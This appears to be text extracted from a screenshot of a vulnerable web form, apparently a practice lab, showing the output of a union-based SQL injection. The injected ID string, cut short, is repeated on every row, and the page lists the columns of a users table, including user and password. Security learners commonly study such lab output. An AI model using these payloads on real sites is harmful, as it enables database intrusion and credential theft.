 User ID: Submit
ID: ' union select column_name,2 from information_schema.columns where table_sch
First name: user_id
Surname: 2
ID: ' union select column_name,2 from information_schema.columns where table_sch
First name: first_name
Surname: 2
ID: ' union select column_name,2 from information_schema.columns where table_sch
First name: last_name
Surname: 2
ID: ' union select column_name,2 from information_schema.columns where table_sch
First name: user
Surname: 2
ID: ' union select column_name,2 from information_schema.columns where table_sch
First name: password
Surname: 2
ID: ' union select column_name,2 from information_schema.columns where table_sch